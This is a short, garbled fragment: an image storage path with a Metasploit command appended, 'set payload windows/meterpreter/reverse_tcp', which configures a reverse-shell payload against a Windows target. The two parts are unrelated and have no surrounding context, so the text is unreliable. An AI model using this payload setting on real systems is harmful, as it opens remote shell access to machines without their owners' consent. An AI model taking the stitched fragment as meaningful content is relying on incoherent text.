 set payload windows/meterpreter/reverse_tcp